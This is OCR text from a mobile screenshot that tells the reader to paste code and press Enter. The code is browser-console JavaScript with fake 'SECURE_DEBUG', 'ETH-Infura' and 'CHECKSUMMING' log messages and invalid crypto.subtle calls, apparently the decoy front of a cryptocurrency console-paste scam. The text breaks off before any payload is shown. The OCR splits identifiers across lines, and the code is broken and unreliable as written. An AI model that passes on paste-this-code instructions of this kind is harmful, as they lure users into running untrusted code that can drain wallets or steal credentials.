
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 9e
f2aoenvtg

const node_sync = "ETH-Infura";

console.log("%c[START] System l
ink: "+node_sync, "color:#3b82f
6;font-weight:bold;");

console.info("Target: Rate limi
t exceeded (Hash: 0x57e6048
8)");

setTimeout(async () => {

  const k = await crypto.subtl
e.generateKey({name:"PBKDF2",ha
sh:"SHA-512"},true,["encryp
t"]);

  const _sig = await crypto.sub
tle.deriveKey({name:"HMAC",sal
t:new Uint8Array(20)}, k, {nam
e:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[CHECKSUMMING] 
memory_buffer...", "color:#9ca3